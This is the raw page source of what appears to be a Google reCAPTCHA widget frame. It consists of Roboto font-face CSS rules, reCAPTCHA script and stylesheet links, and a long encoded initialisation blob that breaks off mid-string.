  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O-N-KXOWbxA8yQ2xH0Ju-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O-N-KXOWbxA8yQ2xH0Ju-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O-N-KXOWbxA8yQ2xH0Ju-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HClcKiwqFvUMKUw4clw4k4wr04HBxyY8KJwoxJwozCuU3Du8KaOQ7Cuj3DmcK3woBFXkh0Pz3Cl8OtC8KbY8KuW8O9w5oDwrXDp8OuMsOewr1WDMOZJlrDljd0wojCrcORw7cNw4bCr8KFwpMfdcK7XcKOHcKaX8OwCSbDjhxJw4VGwrrDhAR/wqnCvcKvwqDDqBstQsOmw5c6Zlknw6t1w71YB8K9d8KGw6/DsBk5Z8K0FW7CrQoLw6NHQWnCtcKLw6c3wqfCgcKtG1cvwqhCeT1Pwq9SAMOAwodnRcOuwpXCpU5owoXDoMOxw40hdwZJJ8OJbB97wpFKHsKUw5nCmMKiw5AawqDDrXNgwrdQwoVZVQQYMMONGF/[base64]/Ch8Ozw5s6b2xCLcKeLBfCjBHCpksBwp3Dq8ODw4jDswrDqTBRLQtXSMKDwp89EMOlw5lBwpJqDcKfwp/DgsOLw4o7w7LCnxpBNi/CtcOow491TcKvw4LDisKTw7zCly4vwoJbbjUrYHQSw45Nwod3w5plAsK1H8OZw7LDvUh2N8OXw4vDmsOTJlFbw6nCp17DnWHDrRHCnMKrZQZ9EcOORMOJw5Zfw7LCp2bClMOow7nCgsOPw50BR3RKTcOJRi3CtMOlMSgUw6sFwqHDpsOjw6HCt8O8wp/CpzlYw7/CosKzwqtcwqHDjDlmwqPDqMKYw7RMwpsuNcKJE8O1w6/[base64]/DqnfCqTsgw63CpMKOPMK7wqcEw7NbwqbChcOca8O+FkzCrsKww47DlyHCnXLDucKMw4NwDsOhS00Rd8KeK8KOBsKlLUYFJsKowpAmOGbChMKjQ8O6w587wqEMZ09Xw59LwqnDhcKgf8K7wqQIw7/Dh8KnwpHDnWIeRsKgwpfDlU/DicOhw6MPwotWwr7CjcObw5HCkyhqw5RbwoVdw7rCogLDkUBBH1BzLMKkwpwhQMOmw5/[base64]/[base64]/[base64]/ClzgmTEDDpQQEw4UAF8OeKjfDlR/DlMKteE8fKHDCsS0Pw5YyWlMCwoZzwosUVWrDssO9wp7Ct3gOesKhAcKXcMK+bREYP8K9EMKlwpoaw6zChBFpEj7DojQcKMKmHFFUCTULLkA+AznCmUfDpHvDvDwrwoBOw7B/TcKCHnQYDsKJw5rCoMO/w7LDrlhYw7o/[base64]/CnMK+dCRCWzDCosKzSsOVwoEXVcKcwo7CkTbCv8KpLMOfNGLDiAUqwpLCpi3CvR8uP8K6wqTCrhrCmsKoD8K8WEodd8O2w64OPgzClHnCt3hzZ8OiLcOZw43DggPDucOZSWfDqy7CinIWYMOFwq7DgBnDgzjCiVPClWHDrHzCuBZxH2TCsMKkA8O/wr7CmcO8UhEdwrfDj8KbwqouT0gTLcOUwpZBKcOYw59Cwq3DscO4O1A9wpfCgAgBw6DDln9Ow5cIwp0CanLCqsOXw7/Cq8KNSh7CpVzCncK+O8OqwplqWG7DrAvDolMhPsO2w7QwaMK6Ny7CtFjDqDFjw59gBA3DgsKDwpgUwoPClh7Cjz4sLjleacO0V3tdw4huNMOdw49GwrZ/bT8gw6klw4LCm8OmMMOUw6vCtnTDrUUgTAXDo8K2MzJGw5TCuADCgsKTwroMSzPDo8O9EGPDtcOZAnU9UcKBdMOgw4BwXBbDhMO+w7LDnQLCvcO0JMKoSMKncsOQITE/KsKkwq7DvXsswpocGHbCrgzDrRfDu8O/Cw00w7vDp8O6wpHCm8OgwrQYwrNvw6sBw6ZBwp4FwpvDucOTw7VCwrJ+dS/[base64]/Dv8O4wrzChMOwwoHDgcOgVcKnwo0bQsKFw5Ynwp/Cqz4RwqJEw5nDpw/CvQkBGsKXCsOzdwFFwo4ISMK4HMKjVRVuTF7DswbDhGjChRTCrcO+Q8KLw47DngAhwq8zfcOVPyvCscKTw4FkOwh2wrgHwptbVMO1w5YNMEHCijwSwop/wo8HVGQxw5HDssOKHVPCizzCuMKucsKnUcKheg5pXsK/w43CocKFwr5EZ8K+w5thDW4dUmHDt8KrwqtDwo0tKsKWw4QbDlt4PALCozkhwo3CksKxw4DCnSNxw744YjTCscKFA3tKwrTChMKsfAptCE7Dm8OGw7Iow4rCsMKbLmc9wrJKVcOLeMKQTj7DuioTw74Gw7XDpsKnIsOOTkQdw7nCszllw7/[base64]/CocO7w43DpSUpYHvCjMKawrTDl14CwovCuMK1wpEowr3DtMOlwrjCtMOtET4qwpzCqV7DuFsBwovCm8K/wq4QNMK/[base64]/[base64]/DgTHDphPCu8OsMgXCh8ODw7rDv2TCs8OUwp/Drg5rw4HChsOaIBlmw6EXw6UaGALDv1xNLMObwr1pw4vDvQlOwrxVZMOXEMKqwr/Ch8K+wr/Coyglwq1Ww7vCjcO6wofCr1nDk8O5JcO1wo/[base64]/d8O5w4nCgTg0w5lTwqHDjQ5mw70zVStXfcOhwop4w54hw64qDV4Nw5cxwoEdQWgrDsOpw4fDgmxqw4FOcTwOaVPDjMK3w7EEW8OfdMOFBcOMfMKewo/[base64]/CjMK0w7ZBVAHDgMK7wrPClMOwfmPDinZfwqfDpiVyw4vCpHHDqHF4f0deTcOQI3xrWlHCv2PCsMO8w7HCiMOZD23Co07CpTAZUCnDk8O3w7dbw6FywrBxwrVCZh/CllrDssOGCMOfKsOucmU7w4TCuXcBwp7Csi/[base64]/fcKEwqsdeMOow5sZbMO5YWLCqsK3Lg3CpMOoaUckFcKYw7JQK1pwESLDjMOhZk5XJCzChhIFw53ChVZlwrXDmkHDijpGwpjCvMOdW0bCqsOUZsOZw7VIPcK9wqFCw7ccwrjDmcOSwpp1WwTDhMKeEXQbwpHCkQl2ZsO0EQLDoxU8f2/[base64]/[base64]/[base64]/LsOZfTfCvE90XyjDqnLCr0HDtCkMw7RFGcOKw7l0CMOSYcKYK8OnwpxkCTTDtcK4w65WNsOxwoNZwp7CsChiw4HCvTZGWlBYDhrCiMK5w6tYwqXDg8O7w4dSw5zDhmErw78uQsKwYsOwcsKBwpDClMKmDRTCjWQQwp0wwqwuwrM2w7x2K8Ovw5bCijoDQcO9HXzCrMK/[base64]/IgUTwr/Dp8O0AUrDhMKBPkPDo2TDtGLDpB11bMOVQsOCT8Olw4U4w7FOw6DCnMKlwr/CuWnCj8OFwoZKw4zDhkzChEtPMkh/[base64]/[base64]/[base64]/CpUrCugI9w5XCpsKPfsOmNMOXw7pcw4VyWMOQFhIDwo9kPiDDhMOpwqJSMsKuwpvDgVgfKsOnwqrCo8ODw6rDg0IXRcKREcKNwqg/PH4ow5wBwprDlcKowrABCyPCgx/ClsKFw4xVwrNcwqbCiXpWBcODTzJ0woHDoWjDpMK1w4NLwqXCqsOCfENTSsORwprDnMKrEcKGw6Qhw7t0w6lba8K1w7bCjMKAwpfChMOQw7w+BMOsMX3DhRtqwro+w5JLBsKjJSV1FBXCs8KKFDZUGUF9wpAew4bCiBnCh0pOw70iP8OzW8O1wrthc8OaDEE+wp/[base64]/fsOfw7nDgjJvw6PChsKeAGNqw7XCtsOEFmPCpjVWw5paT8ORV8Knw6LDsGXDncKUwqPCncKTwrRZYMOuwr/DqxEqwp/Cl8KEegLCtS0fHwrCqVjDhMOiw7RlLzbDu2HDtsOYw4QIwrvDinDDr3kbwrPChh3CncKIMQM/[base64]/DlsOaSMK3wrphDgl6wqzDrMKGYyhKIsObZsOoJVbCjMO3wqdlDsOWCTJIw5rCkMOzU8O/w7HChGfCm0h1Zgw4I2PDnMKsw5TCgkUhP8ODRMO+wrPDqsORDsKrwqs7EMKSwq9/[base64]/[base64]/[base64]/NQ0MLhtgJcOSwojDqMK4w5vDscKAeMOYRF0mbMKkei1Ow4jDvsOpwp7CmMOxw4taw5JjE8KEwo7DgwfDiGwBw75Jw7QRwqbCuEMlDlc2wo5ww4bCkMKwe2MdcMODw6M0LG9Awqlew5sSVFw5woHCl2DDqkggcMKGcjXCiMOQHGtWaG/[base64]/Dm8KUKkRww6wJTsKNwppkw5bCl3bCuyXCo1g+wqfCjAx8woN+Jk/CqFDDtcKhPMOETysKesKQfMOIPVLDixLCpsKVJw/DssOLwr3ChiISfcOFRsO0w5YBUsO4w5TDuzgfw47DhcOAExvDlTLCvcKRw6nDlBnDhGkzTMOQHH7DlGDCmMO/w7cgS8KlQxo6R8KKwqnCtzPDpsKQJMOUw6jDr8KnwqM/ehvCrFrDswI/[base64]/CqsOEYcOow6jDmcKtVQg/wpckw7lHM8OUB1NmwpBVw6HCqMOOZw50NcKQwqvCg8OkwobCuDwfFcOKJ8KJcAEfajjCnk4ewq7Dm8OPwqrDn8K+w5TDk8Kkw6Y2wpHDsEs3wqIiSzlKRMKnw5XDsQrCvSvClgVaw6jCiMOxD3vCoT1VWGfCrkPCl2gHwqMxw6LCnsKuw5/Drw7Dv8Kiw4rDqcOAw5lSJsKiEMO2CQ5rNmNZccK6w44iwr98wp8Kw6Eww7BXwqsAw5vDq8OxPwdzwplQQwfDncKZGsKvw47CsMK9HMOuFSPDmjTCjcKlGR/CnsKnwqHCtMOtecKAasOcFMKjYivDmcKnTBAVwqxvMsOEw7EjwonDrMOPHgpcw6YeasK/NMKfJ2XDrTHDrcOyB8KcXsKsTcKqQyJ/wq4Ew5gDw4RkIcOtw7fCmmvDoMO/[base64]/DlAjDnsKWfMKdCWxHIBlsQMKyFMOWJMO7YUocw7bCqGjDrMOnXMKJwp/DocOiwrVuZMO9wp/CoCrCt8OSwrrCsSFmwrUAw7jCpsKdw7/[base64]/DpzY1TcOcIgENR0lLNsKKw6HDqsORIMKNwovDg0XDplvCiwAWw7zDrw/DuB/DnsOwcAIPwqrDqTzDsCPCkMKObTIRWsOqw6sGISTDusKWw7rCvcKiWcKywpYZYCMaEBzCiAXDgcOUAcK+LGnCmG4KL8KHw4tBw5BRwpzCiMORw47CiMKnOcO5TU3Dv8OlwpTCq198wrU0U8KQw4VOeMOVbkzDqHbCkjULL8KCa1jDmsKAw6nCuC3Cr3nClsOwXTJ0w4/DhX/CjXzCpmNvDsKZG8OsK13CpMObworDn8O5eQjDm3o/X8OKDMO7wqd9w7TCm8ObHsKhw6bCsSjCoR3CukAWdsKCCTUkw7/DhR1WY8OTwpTCsiHDnAwTwrN0wo0hI1TCtULDiXLDoC/Dt0fDlRjCusKrw5FOw5JNwoXCqX9uw758wrPCniLCvcKBw7fChcOfP8OpwotbJCdGwrrDiMOQw7MNw7LCi8KaEhDDnVPDj2LCjMKmb8Ofw6w2w4UBw6Uuw5sJw5Q9w4DDlcKURcOkwr/DisKbWcKURMO4OsKABsKkw4jDlmsKw6YBwpM5wqPDn3TDu0vChAvDiEzDgwPChC8JfUwqwr/Cjw3DoMKADi8HfyjDh8KdbxXDgADDgzrCm8KXw6fDtcKQDEjDhAwBwr4/w7hqwpFhwrlrcsKOChhlAVzCl8KBw6h7w70RCsOHwplUw5fDtHnCu8KIdMKmw6/[base64]/wolWwrnDvj/ClcKLDg3DkyHCgsO/w71nHTvDnkNEwq8cw6oua3/DrMO3w5A/LXXClcK+QDHDhEEWwqfDnDfCp1HDogYnwqDDnD3DiTNGJEVBw53ClCHCuMKTWg5occO2PFjCvcODw5rDuxTCkMKpWGEPw4JTwoV3fivDoA3Dg8ORw4gHw63Clg3DsAxlwpvDsx9AGEwtwpkxwrjDhcOHw4k2w7NsYMKLdFFcCRZadFXCusKpwr4/[base64]/CrRbDmcOYwoFCQcKhO3/CuSrDh8Ohw7vDlMKZf2fCh8KWDSDCrmlUVcOPwq7DuMKMw5oUZUpVcBHCkcK6w7okfsO2ABfDhsKkdVjCicOywqJDTMKYQMKnOcKCfcKXwoxyw5PCowgfwrVxw4zDnhZPwp/Cs2otwoXDrWNYVsOfwq4nw6TDk1bClHwRwqDCgsO6w5XCgMKOw5REHX48ZB7Cjg57CsKgY1jCm8KuS3ArbsOdwqpFLxY/ccOqw6XDsB7CosKxScOEVMOpP8KnwoJBZCYUTioqRzFpwrvCsHwsAjh3w6Nzw6VHw47CiA1BfmcTdmXDhMKkw4JnDmU8HMKRwo7DgizDp8KjCVfDonl6Ejx3wozDvhIqwqkPfFXCiMORwoHCsDLCuQDDqw0mw6/DvsKzw4Ijw5ZKT1bChcKLw7bDi8OYacOFBcO9wqZuw5crSR/CkcKiwp/Dk3YfeHfCq8K5QMKqw6Z1wrLCplZnL8OXP8KHX0zCgW4NHHrDvWXDosO9wqska8KsasO9w4B8KsOaL8K+w5HDrE/DksOAwrFwP8K2FDdtFMKww6jDpMOnwovCkgBNw4p6w47Co1w8axddw6rDgQfDogBONwA8aQ5tw6HCjgFXMh92ZcKDw6YEw4jCjcONZcOOwoRHMMK/QcOTUEVdw77DqRbDtMKhwpPCjXjDoVzCsSpIQzt2PCs5ecKpw7xKwqFBaRpLw6fDpx1aw6jCoz1Lw5MyImrCmFFRw77CiMK0w6JCHyfCqWXDsMOeCsKnwrfDoV0/IsKgwrLDr8KrJVclwovCpcOTQ8OQwqPDriXDk2Mhe8K5wrfDsMOBeMKUwrULw58PESrDtcKsYFg/FAbCjwfDlsKNwpDDmsK+w6zCrsKzc8K9worCpSnDqQbCmF8mw67CssO+HcKDUsKWP3NewqYVw